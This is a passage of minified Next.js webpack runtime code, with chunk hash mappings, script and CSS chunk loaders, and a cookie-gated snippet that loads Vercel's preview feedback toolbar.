2:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_G4b2KbRdSyJRtfX4ntdJLWrboDvK");((document.head||document.documentElement).appendChild(s))})();